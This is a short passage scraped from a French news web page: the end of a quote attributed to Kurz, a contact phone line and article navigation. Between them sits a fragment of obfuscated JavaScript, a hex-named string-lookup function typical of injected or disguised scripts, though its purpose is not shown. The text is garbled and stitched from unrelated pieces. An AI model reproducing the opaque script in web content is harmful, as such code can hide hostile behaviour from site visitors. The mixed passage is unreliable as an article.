
communauté d’affaires locale et internationale », a déclaré
Kurz.
Atteindre Kasie Strickland au 864-855-0355.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
NAVIGATION
ARTICLE
PRÉCÉDENT
Le nouveau siège social de Keymark
Article
précédent
:
SUIVANT